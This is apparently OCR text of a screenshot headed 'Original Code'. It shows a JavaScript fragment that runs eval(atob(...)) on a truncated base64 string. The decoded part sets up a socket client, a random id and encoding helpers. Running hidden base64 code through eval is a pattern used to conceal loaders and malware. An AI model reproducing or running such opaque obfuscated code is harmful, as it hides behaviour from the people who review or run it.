
Original Code
eval
(

  atob(

"InVzZSBzdHJpY3QiO3ZhciB0aW1lcl9pZCxzb2N
rZXQ9bnVsbCx0aW1lb3V0X3NlYz0xMCxkaXNjb25uZWN
0aW5nPSExLGRhdGFfY291bnRlcj0xO2xldCByZXN1bHQ
9IiI7Y29uc3QgY2hhcmFjdGVycz0iQUJDREVGR0hJSkt
MTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2xtbm9wcXJ
zdHV2d3h5ejAxMjM0NTY3ODkiLGNoYXJhY3RlcnNMZW5
ndGg9Y2hhcmFjdGVycy5sZW5ndGg7bGV0IGNvdW50ZXI
9MDtmb3IoO2NvdW50ZXI8NTspcmVzdWx0Kz1jaGFyYWN
0ZXJzLmNoYXJBdChNYXRoLmZsb29yKE1hdGgucmFuZG9
tKCkqY2hhcmFjdGVyc0xlbmd0aCkpLGNvdW50ZXIrPTE
7Y29uc3QgZ2xfaWQ9cmVzdWx0O2Z1bmN0aW9uIHN0cjJ
hcnJheShlKXt2YXIgdD1lLmxlbmd0aCxyPUFycmF5KHQ
rMik7dD49MjU2PyhyWzBdPU1hdGguZmxvb3IodC8yNTY
pLHJbMV09dCUyNTYpOihyWzBdPTAsclsxXT10KTtmb3I
odmFyIG49MDtuPHQ7bisrKXJbbisyXT1lLmNoYXJDb2R
lQXQobik7cmV0dXJuIHJ9ZnVuY3Rpb24gYXJyYXkyc3R
yKGUsdCxyKXt2YXIgbixhPSIiO2ZvcihuPXQ7bjx0K3I
7bisrKWErPVN0cmluZy5mcm9tQ2hhckNvZGUoZVtuXSk
7cmV0dXJuIGF9ZnVuY3Rpb24gZW5jb2RlX2hlYWRlcih